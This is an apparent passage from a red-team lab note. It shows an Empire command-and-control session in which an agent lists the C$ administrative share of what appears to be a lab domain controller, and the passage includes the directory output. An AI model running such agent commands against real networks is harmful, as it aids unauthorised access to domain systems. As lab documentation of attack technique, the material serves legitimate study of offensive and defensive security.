 (Empire: dcred1) > shell dir \\dc-mantvydas\c$
[*] Tasked LF8WU3HG to run TASK_SHELL
[*] Agent LF8WU3HG tasked with task ID 4
(Empire: dcred1) > [*] Agent LF8WU3HG returned results.
Directory: \\dc-mantvydas\c$
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----        12/28/2016  11:16 PM            batch
d----         7/31/2018   7:35 PM            inetpub
d----         8/22/2013   4:52 PM            PerfLogs
d-r--         8/20/2018  10:51 PM            Program Files
d----         8/20/2018  10:51 PM            Program Files (x86)
d----         7/21/2018   3:44 PM            temp
d----         8/21/2018   9:55 PM            tools
d----          9/7/2018  10:11 PM            transcripts
d-r--         8/18/2018   5:57 PM            Users
d----          8/2/2018   6:52 PM            Windows
-a---          6/6/2015   2:23 PM    1844551 Windows8.1-KB3062960-x64.msu